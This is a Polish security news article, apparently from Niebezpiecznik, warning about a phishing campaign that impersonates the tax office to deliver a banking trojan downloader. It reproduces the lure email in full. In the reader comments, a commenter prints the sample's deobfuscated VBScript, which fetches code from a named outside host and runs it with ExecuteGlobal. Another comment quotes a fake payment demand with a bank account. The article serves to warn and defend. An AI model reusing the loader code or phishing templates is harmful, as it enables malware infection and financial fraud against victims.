11/6/2019

Przypominamy, że Urząd Skarbowy nie będzie Cię informował e-mailem o zamiarze wszczęcia kontroli. Jeśli otrzymałeś taką wiadomość i co gorsza kliknąłeś w załącznik, to możesz stracić swoje pieniądze, ale nie na rzecz organu pobierającego podatki, a grupy internetowych złodziejów.



Informacja o zamiarze wszczęcia kontroli

O tym ataku po raz pierwszy pisaliśmy w 2016 roku. A także 4 miesiące temu, kiedy ten sam szablon e-maila ponownie został wykorzystany do ataku na Polaków. Przestępcy zmienili wtedy tylko datę na aktualną.

Straszenie Urzędem Skarbowym chyba nieźle działa, bo dzisiejsza kampania to znów ta sama treść, co 3 lata temu ale — co ciekawe — tym razem przestępcy nie zmienili nawet daty wezwania, czym miejmy nadzieję obniżyli liczbę uważnie czytających wiadomość ofiar.

Oto jak wygląda e-mail, jaki od wczoraj na swoje skrzynki e-mail otrzymują Polacy:

Urzad Skarbowy doreczyl zawiadomienie o zamiarze wszczecia kontroli w dniu 18.06.2016r. Wobec braku mozliwosci nawiazania kontaktu telefonicznego w dniach 3-4.06.2019r. i nie zastania podatnika w jego siedzibie w dniu 2.04.2019r. w celu ustalenia terminu wszczecia kontroli. Urzad Skarbowy wyznacza termin wszczecia kontroli na 29.04.2019r. o godz. 9.00.

Jednoczesnie Urzad Skarbowy informuje, ze zgodnie z art. 92a ustawy z dnia 13 pazdziernika 1998r. (Dz. U. z 2007 r., Nr 11, poz.74 z pózn. zm.) w zwiazku art. 80 ust. 1 ustawy z 2 lipca 2004 r. o swobodzie dzialalnosci gospodarczej (Dz. U. z 2007 r., Nr 155, poz. 1095 z pózn. zm.) czynnosci kontrolnych dokonuje sie w obecnosci kontrolowanego lub osoby przez niego upowaznionej. Oznacza to ze w wyzej wymienionym terminie jest Pani/Pan zobowiazana/y do obecnosci w siedzibie swojej Firmy i wspólpracy z inspektorem kontroli. Ponadto zgodnie z art. 80 ust. 3 ustawy o swobodzie dzialalnosci gospodarczej jest Pani/Pan zobowiazany do pisemnego wskazania osoby upowaznionej do reprezentowania Pani/Pana w trakcie kontroli, w szczególnosci w czasie Pani/Pana nieobecnosci.

Jest Pani/Pan zobowiazana/y do przygotowania wszystkich potrzebnych dokumentów zwiazanych z prowadzona przez Pania/Pana Firma wymienionych w zalaczniku.

Zalacznik do pobrania

Nieobecnosc Pani/Pana moze zostac uznana za stan wyczerpujacy znamiona wykroczenia okreslonego w art. 98 ust. 1 pkt 3 ustawy z 13 pazdziernika 1998 r. (Dz. U. z 2007 r., Nr 11, poz. 74 z pózn. zm.).

———————————–

INSPEKTOR KONTROLI

Urzad Skarbowy

mgr Marzena Fierek

Wszystkie próbki jakie do nas podesłaliście (dzięki!) były rozsyłane ze skrzynek na gmx.com i zawierały załączniki wedle formatu:

dokumentacja_XXXXX.tar

W załączniku znajduje się downloader trojana, którego jednym z celów jest przechwycenie danych dostępowy do kont bankowych i kradzież środków.

Kliknąłem — co robić, jak żyć?

Jeśli wy, lub wasi znajomi, albo co gorsza pracownicy działów księgowości otworzyli tę wiadomość, to polecamy jak najszybsze przeskanowanie komputera oprogramowaniem antywirusowym i zmianę haseł do bankowości online (wraz z przejrzeniem innych ustawień na koncie w banku i nowozainstalowanych aplikacji na telefonie osoby, która klikała w załącznik).

O tym na co zwrócić uwagę podczas wykonywania płatności w internecie, opłacania faktur i wykonywania przelewów pisaliśmy w artykule pt. 6 rad dla księgowych i każdego kto płaci w internecie online. Księgowe i resztę pracowników, którzy Wam klikają w linki i załączniki, w które klikać nie powinni możecie podesłać na nasz 3h wykład uświadamiający, który już niebawem odbędzie się w takich miastach jak:

- WARSZAWA, 26 września 2024 -- kliknij tu aby się zapisać!

- KRAKÓW, 14 października 2024 -- kliknij tu aby się zapisać!

- POZNAŃ, 24 października 2024 -- kliknij tu aby się zapisać!

- ŁÓDŹ, 3 października 2024 -- kliknij tu aby się zapisać!

Sami też wpadnijcie. Choć wykład prowadzony jest przystępnym dla każdego językiem, to nawet osoby techniczne wychodzą po nim zaskoczone wieloma kwestiami. Nudzić się nie będziecie, bo w trakcie wykładu pokazujemy ataki na żywo :)

Otwórz w sandboksie i wstecznie przeszukaj logi DNS

Tym bardziej technicznym radzimy też uruchomić próbkę, którą otrzymały Wasze księgowe w sandboksie i sprawdzić, dokąd malware stuka. A następnie wstecznie przejrzeć swoje logi z DNS-a. Jeśli chcielibyście wiedzieć jak sprawnie i szybko reagować na takie zagrożenia, czuli móc ustalić:

- – czy atak który Was dotknął, to atak masowy czy ukierunkowany?

- – co robi złośliwy załącznik (dokąd nawiązuje połączenia, jakie pliki wysyła, czy podsłuchuje klawiaturę i robi zrzuty ekranu, itp.)

- – jakie pliki modyfikował malware i czy zagnieździł się w systemie na stałe

to zapraszamy 14-15 września na nasze szkolenie z szybkiej Analizy Malware do Warszawy oraz 5-6 września do Krakowa na szkolenie z Informatyki Śledczej. Wiedzę na obu szkoleniach przekazują wieloletni praktycy z tych dziedzin, a znajomość przekazywanych przez nich technik i narzędzi powinna być dziś obowiązkowa dla każdego firmowego administratora a nawet pracownika helpdesku, nie mówiąc już o pracownikach działów bezpieczeństwa czy SOC-ów.

PS. Zazwyczaj o takich atakach i złośliwych kampaniach e-mailowych ostrzegamy w osobnym, niewidocznym na głównej stronie Niebezpiecznika dziale “Aktywne Ataki”. Tym razem sprawę poruszyliśmy na głównej stronie z racji liczby zgłoszeń, które od Was w tej sprawie dostaliśmy. Atak wyglada na “bardzo szeroki”.

Weź udział z kolegami w jednym z naszych 8 cyberwykładów. Wiedzę podajemy z humorem i w przystępny dla każdego pracownika sposób. Zdalnie lub u Ciebie w firmie. Kliknij tu i zobacz opisy wykładów!

Weź udział z kolegami w jednym z naszych 8 cyberwykładów. Wiedzę podajemy z humorem i w przystępny dla każdego pracownika sposób. Zdalnie lub u Ciebie w firmie. Kliknij tu i zobacz opisy wykładów! Każdy powinien zobaczyć te krótkie szkolenia! Niektóre z nich są darmowe. Wszystkie to praktyczna wiedza i zrozumiały język. 6 topowych tematów — kliknij tutaj i zobacz szczegółowe opisy.

Każdy powinien zobaczyć te krótkie szkolenia! Niektóre z nich są darmowe. Wszystkie to praktyczna wiedza i zrozumiały język. 6 topowych tematów — kliknij tutaj i zobacz szczegółowe opisy.

Czy wystarczy samo pobranie takiego załącznika na dysk ? Czy trzeba może potem w niego kliknąć i otworzyć ?

Czy samo kliknięcie i otworzenie okna do wyboru folderu docelowego ale potem anulowanie tego okna też zaraża komputer ?

Myślę, że trzeba załącznik rozpakować i uruchomić program znajdujący się w środku. Program najprawdopodobniej ikonką i nazwą będzie udawał pdf albo inny dokument.

Ale ciekawe w ogóle że wybrali archiwum tar. W świecie windowsa jest znacznie mniej popularne niż np rar czy ZIP. W pierwszej chwili pomyślałem sobie że to jakiś trojan dla Linuksa bo ktoś się dowiedział że z niego korzystam. Ale więcej osób tak dostało.

@elyah – nie wybrali tara, żeby było zabawniej, ten plik to tak naprawdę archiwum RAR ze zmienionym rozszerzeniem :D

ubuntu-mate@ubuntu-mate:~/Pobrane$ file dokumentacja_95424.tar

dokumentacja_95424.tar: RAR archive data, v22,

ubuntu-mate@ubuntu-mate:~/Pobrane$ xxd -ps dokumentacja_95424.tar | head -n 1

526172211a070100f3e182eb0b01050700060101808080002839b55f3602

ubuntu-mate@ubuntu-mate:~/Pobrane$ echo “526172210A” | xxd -r -ps #0A moje – bo \n potrzebny :)

Rar!

ubuntu-mate@ubuntu-mate:~/Pobrane$

W zasadzie czy złodzieje czy US to z perspektywy podatnika to samo ;)

Swoboda działalności gospodarczej to również swoboda klikania w takie linki jakie się ma ochotę ;)

mam nadzieję, że łobuzy nie czytają — ale ustawa o swobodzie działalności gospodarczej jest od dawna kaputt, więc już po tym można poznać, że pismo jest fejkowe

Trochę zawężali sobie grono odbiorców (pewnie by antywirusy oszukać), bo typowy windows sam tar-a nie rozpakuje, a ktoś kto wie co z tarem zrobić jest bardziej świadomy ;)

Twierdzisz, że przeciętny użytkownik Windowsa nie ma zainstalowanego jakiegoś programu do obsługi archiwów? Z tego co kiedyś widziałem, to 7zip lub nieśmiertelna wersja trial Winrara (to drugie znacznie częściej pomimo kwestii licencyjnych… ) to standard na komputerach.

Inny adres źródłowo to MetzingerIsaella97@gmx.com

I chyba to była jakaś masówka

Witam, ja również otrzymałam takiego maila, ale nauczona doświadczenie nie rozpakowałam zawartości.

Pozdrawiam

Anna

Super! :)

I tak trzymać!!! :-D

U mnie we firmie też przyszedł taki mail. Tylko, że od razu było widać, że coś nie tak. W polu Do wyświetlał się mail yuri.yudin@sindserv.sumy.ua, a wysyłano z maila Urzad Skarbowy . Taka ciekawostka ;)

Ściągnąłem, rozpakowałem, wyciąłem sedem z koślawego skryptu VBE wszystkie zbędne “:” (niezbędne może nawet też :P)

Pomijając biografię jakiegoś arabskiego szejka (czy kogokolwiek)

jest tam:

Function sdposscnacci(N)

If N flowerssVarS

Bookss_Connect

Wend

function lopmslsddamsa(haipsHTTP)

On Error Resume Next

If haipsHTTP.Status = 90+110 Then

hilossTestS()

else

tropmssZeror

End If

If haipsHTTP.Status = 90+210 Then

hilossTestS()

else

tropmssZeror()

End If

end function

Function hilossTestS()

On Error Resume Next

ExecuteGlobal “” + anussresponse + “”

vimnsldsdsains()

End Function

Function tropmssZeror()

On Error Resume Next

End Function

Sub floutsdcupd()

Dim chilosMyArray

liloasdomain = “ht”&”tps://hitekpo.in”&”fo”

End Sub

Function costaricataskaka()

Dim chilosMyArray

costaricataskaka = “Mi” &”cros”&”oft.XM”&”LHT”&”TP”

End Function

Function klopsdfsdcstaskaka()

costaricataskaka = “M”&”icr”&”osoft.XM”&”LH”&”TTP”

End Function

Sub vimnsldsdsains()

floutsdcupd()

End Sub

Sub Bookss_Connect()

On Error Resume Next

Dim aslanXMLHTTP, memiosudsssdxcosl

cennoskssMilos(memiosudsssdxcosl)

memiosudsssdxcosl = costaricataskaka()

memiosudsssdxcosl = klopsdfsdcstaskaka()

Set aslanXMLHTTP = CreateObject(memiosudsssdxcosl)

aslanXMLHTTP.Open teddossxxops, liloasdomain, False

aslanXMLHTTP.Send faiksopMilos

anussresponse = aslanXMLHTTP.responseText

lopmslsddamsa(aslanXMLHTTP)

End Sub

Function kFunction()

End Function

Function oFunction()

End Function

‘95424

#[repeated NNx] to moje uwagi.

Odwiedziłem https://hitekpo.info

a nawet https://hitekpo.info?id=03333tr12

ale oprócz “startówki” Nginxa to tam nic ciekawego nie widzę (mój błąd, że robiłem to z Firefoxa)

Jakieś sugestie jak się z tym dalej pobawić cURLem ktoś, coś? :D

@Mati, dokładnie tak. Nie pamietam czy była to ta sąma domena.

@Niebezpiecznik, czy to tylko niewinna zabawa, czy warto próbkę przesłać do CERTu ? Pytam bo coraz więcej osób “technicznych” śledzi wasze wpisy i takie info byłoby mega wartościowe.

No i pozdrawiam, dalszych sukcesów życzę!

Dostałem coś takiego, ale bez załącznika, nie postarali się : Urzad Skarbowy doreczyl zawiadomienie o zamiarze wszczecia kontroli w dniu 19.06.2019r.

Do dnia dzisiejszego nie zostala uiszczona brakujaca kwota po rozliczeniu zeznania podatkowego za 2018 r.

Zalegla kwote 10,63 zl – slownie (dziesiec zlotych, 63 grosze) nalezy niezwlocznie przelac na konto urzedu:

46 2360 0018 0107 0000 0003 8360

W tytule wpisujac nazwe urzedu skarbowego, podanego w zeznaniu podatkowym.

Brak wplaty moze zostaz uznana za stan wyczerpujacy znamiona wykroczenia okreslonego w art. 98 ust. 1 pkt 3 ustawy z 13 pazdziernika 1998 r. (Dz. U. z 2007 r., Nr 11, poz. 74 z pózn. zm.).

GMX.com to chyba “przykrywka” pod sporą część maili “z Urzędu Skarbowego”. Na mojej poczcie (home.pl) nadawca to mings7kewish@gmax.com. Niby poszło do spamu, ale faktycznie było – przyszło wczoraj ;).

Literówka – nadawca ma tą samą końcówkę, której użyłam na początku komentarza (GMX).

Tak jak napisał Mati, plik vbs łączy się po http i HTTPS że stroną chyba ninjas.info czy jakoś tak (pisze teraz z głowy bo robiłem test w czwartek) i pobierał z tamtad wpis w vbs z poleceniem Sleep i jakaś cyfra. Tak jakby to było przygotowanie do ataku.

Znajoma dostała dwa dni temu. Oczywiście otworzyła załącznik. Dzwoni do mnie po dwóch dniach, że nie ma internetu i wyskakuje jej jakieś okno cały czas, które próbuje zamknąć a nie może. I zdziwiona, że chyba ma jakiegoś wirusa.

Ktoś “otwierał” załącznik i wie co dalej trzeba zrobić? Albo jak daleko wirus zabrnął? Bo z artykułu nic nie wynika. Głównie tylko to, żeby nie otwierać podejrzanego meila. A skanowanie “zwykłym” antywirusem, który jest zainstalowany na zainfekowanym kompie coś da?!

Wybaczcie za pytanie jeśli kogoś urazi, ale informatyka nie jest moją mocną stroną :) Czy wystarczy kliknięcie załącznika, czy kliknięcie i pobranie? Z góry dziękuję za odpowiedz.